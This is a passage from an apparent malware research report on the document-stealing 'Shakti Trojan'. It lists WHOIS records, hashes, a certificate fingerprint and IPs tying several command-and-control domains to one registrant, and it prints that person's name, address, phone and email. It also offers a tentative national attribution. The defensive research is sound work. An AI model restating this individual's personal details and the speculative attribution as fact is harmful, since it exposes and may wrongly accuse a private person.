*Source of the record: <http://www.enom.com/whois/web4solution-net.html>*Domain Name: WEB4SOLUTION.NET Registry Domain ID: 1849383819 DOMAIN NET-VRSN Registrar WHOIS Server: whois.netearthone.com Registrar URL: http://www.netearthone.com Updated Date: 2015-03-05T05:00:59Z Creation Date: 2014-03-06T15:43:43Z Registrar Registration Expiration Date: 2016-03-06T15:43:43Z Registrar: NetEarth One, Inc. Registrar IANA ID: 1005 Registrar Abuse Contact Email: abuse-whois-field@netearthone.com

Registrar Abuse Contact Phone: +44 02030 26 99 87 Domain Status: clientTransferProhibited (http://icann.org/epp#clientTransferProhibited) Registry Registrant ID: Registrant Name: Ashraf Ahmed Registrant Organization: Ashraf Registrant Street: Janak puri Registrant City: New Delhi Registrant State/Province: New Delhi Registrant Postal Code: 110058 Registrant Country: IN Registrant Phone: +91.25185183 Registrant Phone Ext: Registrant Fax: Registrant Fax Ext: Registrant Email: ashrafahmed2882@yahoo.com

Interestingly, the same person was also an owner of the previously found C&Cs:

#### *securedesignuk.com* from sample: [6992370821f8fbeea4a96f7be8015967](https://www.virustotal.com/en/file/7aafb633f1081528726eb65925e56f712bbaf42f7463f108f8b7b38c281026f4/analysis/)

#### *Source of the record: <http://domainbigdata.com/name/ashraf%20ahmed>*

| <b>Domain Name</b> | <b>Create Date</b> | Registrar       |
|--------------------|--------------------|-----------------|
| securedesignuk.com | 2011-12-20         | netearthone.com |

#### *securedesignus.com* from sample: [8ea35293cbb0712a520c7b89059d5a2a](https://www.virustotal.com/en/file/978bbaf56ad70b34f06531de0b4fc0ee1c419a0ea039ca5d6b5840f029b884de/analysis/)

*Source of the record: <https://who.is/whois/securedesignus.com>*| securedesignus.com<br>whois information |              |             |             |  |  |  |
|-----------------------------------------|--------------|-------------|-------------|--|--|--|
| <b>Whois</b>                            | Website Info | DNS Records | Diagnostics |  |  |  |

| Registrar Data                                                                           |
|------------------------------------------------------------------------------------------|
| Registration Service Provided By: RailsPlayground.com<br>Domain Name: SECUREDESIGNUS.COM |
| Registrant:<br>Ashraf                                                                    |
| Ashraf Ahned<br>(ashrafahned2882@yahoo.con)                                              |
| Janak puri                                                                               |
| New Delhi                                                                                |
| New Delhi,110058                                                                         |
| ΙN                                                                                       |
| Tel. +91.25185183                                                                        |
|                                                                                          |
| Creation Date: 28-Jun-2010                                                               |
| Expiration Date: 28-Jun-2013                                                             |

Indian attribution is possible, matching the Indian name of the Trojan.

Additionally, two of the C&C domains: *web4solution.net* and *securedesignuk.com* have been found using the same certificate – that confirms being owned by the same actor over years:

| <b>SHA-1</b>                             | <b>First</b> | Last       | <b>IP Addresses</b>           |
|------------------------------------------|--------------|------------|-------------------------------|
| d6f5b3d6b11c184de32405dad59696c96d5035f0 | 2013-10-30   | 2016-08-08 | 69.25.136.107<br>75.98.32.104 |

## **Conclusion**

Shakti Trojan is very small and it seems to be written solely for the purpose of document stealing. So far we don't have any information suggesting that this attack is widespread. The application is not new, yet it escaped from the radar and hasn't been described so far. Its signature doesn't match any known commodity malware. The only found trace points to the [malware were observed in 2014 by DrWeb and given a generic name,](http://vms.drweb.ru/virus/?i=3793941&virus_name=Trojan.DownLoader11.5634)

Trojan.DownLoader11.5634. However, the name doesn't describe the real functionality: uploading rather than downloading.

It is possible that this tool was designed exclusively for small operations of corporate espionage.